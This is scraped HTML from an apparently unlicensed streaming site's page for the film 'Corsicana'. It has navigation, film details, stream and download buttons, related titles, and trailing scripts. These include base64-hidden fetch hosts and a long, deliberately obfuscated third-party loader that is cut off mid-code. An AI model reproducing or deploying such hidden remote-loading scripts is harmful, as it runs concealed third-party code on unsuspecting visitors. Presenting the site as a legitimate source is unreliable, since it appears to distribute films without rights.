href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ class=dropdown-item title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/indonesia/ class=dropdown-item title=Indonesia>Indonesia</a></li><li><a href=https://123moviesfun.is/country/new-zealand/ class=dropdown-item title="New Zealand">New Zealand</a></li><li><a href=https://123moviesfun.is/country/south-africa/ class=dropdown-item title="South Africa">South Africa</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/hong-kong/ class=dropdown-item title="Hong Kong">Hong Kong</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/peru/ class=dropdown-item title=Peru>Peru</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/corsicana-1630855826/>Corsicana</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630855826 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/corsicana-1630855826.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/corsicana-1630855826.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/corsicana-1630855826.jpg width=1200 height=500 class="lazy card-img-top" alt=Corsicana></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/corsicana-1630855826.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/corsicana-1630855826.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/corsicana-1630855826.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/corsicana-1630855826.jpg width=200 height=300 class="lazy img-fluid" alt=Corsicana></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Corsicana</h1><div class="fst-italic lh-sm mb-2">Deputy United States Marshal Bass Reeves reunites with his former partner turned fugitive Sam Tanner. Reeves and Tanner are in a race against time as they track Jack Donner and his vicious outlaw gang of killers to the oil-rich Texas town of Corsicana.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/thriller/>Thriller</a>, <a href=https://123moviesfun.is/genre/western/>Western</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/isaiah-washington/>Isaiah Washington</a>, <a href=https://123moviesfun.is/actor/noel-gugliemi/>Noel Gugliemi</a>, <a href=https://123moviesfun.is/actor/lew-temple/>Lew Temple</a></p><p class=mb-1><strong>Director:</strong>
Isaiah Washington</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 42m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2022/>2022</a></p><p class=mb-1><strong>IMDb:</strong> 5.4/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/catalyst-1630859030/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/catalyst-1630859030.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/catalyst-1630859030.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/catalyst-1630859030.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/catalyst-1630859030.jpg width=200 height=300 class="lazy card-img-top" alt=Catalyst></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Catalyst</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-sin-seer-8970/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-sin-seer-8970.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-sin-seer-8970.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-sin-seer-8970.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-sin-seer-8970.jpg width=200 height=300 class="lazy card-img-top" alt="The Sin Seer"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Sin Seer</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/oscar-shaw-1630860509/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/oscar-shaw-1630860509.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/oscar-shaw-1630860509.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/oscar-shaw-1630860509.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/oscar-shaw-1630860509.jpg width=200 height=300 class="lazy card-img-top" alt="Oscar Shaw"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Oscar Shaw</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/ed-kemper-1630858963/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/ed-kemper-1630858963.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/ed-kemper-1630858963.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/ed-kemper-1630858963.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/ed-kemper-1630858963.jpg width=200 height=300 class="lazy card-img-top" alt="Ed Kemper"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Ed Kemper</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/texas-twister-1630857212/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/texas-twister-1630857212.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/texas-twister-1630857212.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/texas-twister-1630857212.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/texas-twister-1630857212.jpg width=200 height=300 class="lazy card-img-top" alt="Texas Twister"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Texas Twister</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/organ-trail-1630855170/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/organ-trail-1630855170.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/organ-trail-1630855170.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/organ-trail-1630855170.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/organ-trail-1630855170.jpg width=200 height=300 class="lazy card-img-top" alt="Organ Trail"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Organ Trail</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/homestead-1630855181/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/homestead-1630855181.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/homestead-1630855181.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/homestead-1630855181.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/homestead-1630855181.jpg width=200 height=300 class="lazy card-img-top" alt=Homestead></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Homestead</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/terror-on-the-prairie-1630854321/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/terror-on-the-prairie-1630854321.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/terror-on-the-prairie-1630854321.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/terror-on-the-prairie-1630854321.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/terror-on-the-prairie-1630854321.jpg width=200 height=300 class="lazy card-img-top" alt="Terror on the Prairie"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Terror on the Prairie</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/love-jones-1630853123/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/love-jones-1630853123.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/love-jones-1630853123.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/love-jones-1630853123.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/love-jones-1630853123.jpg width=200 height=300 class="lazy card-img-top" alt="Love Jones"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Love Jones</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/god-s-not-dead-we-the-people-1630852080/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/god-s-not-dead-we-the-people-1630852080.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/god-s-not-dead-we-the-people-1630852080.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/god-s-not-dead-we-the-people-1630852080.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/god-s-not-dead-we-the-people-1630852080.jpg width=200 height=300 class="lazy card-img-top" alt="God's Not Dead: We the People"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">God's Not Dead: We the People</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/god-s-not-dead-we-the-people-1630851789/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/god-s-not-dead-we-the-people-1630851789.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/god-s-not-dead-we-the-people-1630851789.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/god-s-not-dead-we-the-people-1630851789.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/god-s-not-dead-we-the-people-1630851789.jpg width=200 height=300 class="lazy card-img-top" alt="God's Not Dead: We the People"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">God's Not Dead: We the People</h2></div><span class=mlbq>CAM</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-naked-spur-1630851363/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-naked-spur-1630851363.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-naked-spur-1630851363.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-naked-spur-1630851363.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-naked-spur-1630851363.jpg width=200 height=300 class="lazy card-img-top" alt="The Naked Spur"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Naked Spur</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/romance/ title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/indonesia/ title=Indonesia>Indonesia</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36445;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 